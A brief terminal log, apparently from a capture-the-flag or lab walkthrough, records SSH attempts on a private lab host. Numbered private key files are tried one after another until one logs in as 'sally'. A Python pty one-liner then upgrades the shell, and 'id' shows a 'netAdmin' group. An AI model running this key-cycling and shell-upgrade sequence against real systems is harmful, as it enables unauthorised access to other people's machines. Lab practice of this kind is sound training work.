 sally@10.150.150.55: Permission denied (publickey,password).
id_rsa68
Silence Please
sally@10.150.150.55: Permission denied (publickey,password).
id_rsa69
Silence Please
sally@10.150.150.55: Permission denied (publickey,password).
id_rsa70
Silence Please
Last login: Mon Aug 31 21:22:07 2020 from 10.66.67.122
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
sally@ubuntu:~$ whoami
sally
sally@ubuntu:~$ id
uid=1003(sally) gid=1003(sally) groups=1003(sally),1006(netAdmin)
sally@ubuntu:~$